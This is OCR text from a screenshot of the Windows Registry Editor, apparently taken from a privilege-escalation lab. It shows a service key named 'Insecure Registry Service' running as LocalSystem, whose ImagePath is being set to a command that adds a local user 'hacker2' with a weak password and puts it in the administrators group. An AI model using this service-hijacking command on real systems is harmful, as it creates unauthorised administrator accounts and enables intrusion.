 Registry Editor
File Edit View Favorites Help
Computer\HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\regsvc
QWAVE
Name Type Data
Edit String
SZ (value not set)
SZ Insecure Registry Service
Value name:
DWORD 0x00000001 (1)
ImagePath
EXPAND_SZ cmd.exe /c net user hacker2 1234 /add && net loc...
Value data:
SZ LocalSystem
cmd.exe /c net user hacker2 1234 /add && net localgroup administrators ha
DWORD 0x00000003 (3)
DWORD 0x00000010 (16)
OK Cancel